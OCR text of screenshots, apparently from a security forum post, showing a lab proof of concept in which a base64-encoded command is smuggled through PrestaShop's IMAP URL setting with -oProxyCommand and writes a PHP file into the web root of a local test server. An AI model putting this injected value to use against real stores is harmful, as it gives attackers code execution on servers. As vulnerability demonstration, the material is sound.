 Not secure | 192.168.99.100/admin737ekuf2y/index.php?controller=AdminCustomerThreads&token=643a6dac4...
1
PrestaShop 1.7.4.4 Quick Access Search View my shop 6 2
Customer Service
Customer Service
Recommended Modules Help
Dashboard
SELL
Orders
Catalog
Customers
Customer Service
Customer Service
Order Messages
Merchandise Returns
Stats
IMPROVE
Modu
De
Sh
Pa
Int
Launch y
The settings have been successfully updated.
Cannot connect to the mailbox :
No such host as any -oProxyCommand=echo ZWNobyAnPD9waHAgcGhwaW5mbygpOycgPiAvdmFyL3d3dy9odG1sL3Au
×
CUSTOMER SERVICE OPTIONS
IMAP URL
any -oProxyCommand=echo ZWNobyAnPD9waHAgcGhwaW5mbygpOycgPiAvdmFyL3d3dy9odG1sL3AucGhw|base64 -d|bash}
Select MINGW64:/
root@phpimap:~# cat /var/www/html/p.php
cat: /var/www/html/p.php: No such file or directory
root@phpimap:~# php payload.php "echo '<?php phpinfo();' > /var/www/html/p.php"
payload: any -oProxyCommand=echo ZWNobyAnPD9waHAgcGhwaW5mbygpOycgPiAvdmFyL3d3dy9odG1sL3AucGhw|base64 -d|ba
sh}
root@phpimap:~# cat /var/www/html/p.php
<?php phpinfo();
root@phpimap:~#
phpinfo()
Not secure | 192.168.99.100/p.php
PHP Version 7.0.30-0+deb9u1
php
System Linux phpimap 4.4.66-boot2docker #1 SMP Fri May 5 20:44:25 UTC 2017 x86_64
Build Date Jun 14 2018 13:50:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
先知社区